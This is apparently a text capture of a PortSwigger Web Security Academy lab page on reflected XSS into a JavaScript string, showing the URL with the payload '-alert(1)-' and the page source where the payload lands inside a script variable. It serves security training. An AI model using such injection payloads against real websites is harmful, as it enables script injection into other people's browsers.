 tps://0afb008d0416b2ae852e86a900ee00bb.web-security-academy.net/?search=%27-alert(1)-%27
百度一下，你就知道 AIchatOS hackgpt limanman233ai Kimi.ai - 帮你看更大... 工作台 · 语雀 外面的世界 进度存档 漏洞平台 视频 创作 论坛
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<title>Reflected XSS into a JavaScript string with angle brackets HTML encoded</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>Reflected XSS into a JavaScript string with angle brackets HTML encoded</h2>
<a class=link-back href='https://portswigger.net/web-security/cross-site-scripting/contexts/lab-javascript-string-angle-brackets-htm
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class=blog-header>
<h1>0 search results for '&apos;-alert(1)-&apos;'</h1>
<hr>
</section>
<section class=search>
<form action=/ method=GET>
<input type=text placeholder='Search the blog...' name=search>
<button type=submit class=button>Search</button>
</form>
</section>
<script>
var searchTerms = ''-alert(1)-'';
document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>
<section class="blog-list no-results">
<div class=is-linkback>
<a href="/">Back to Blog</a>
</div>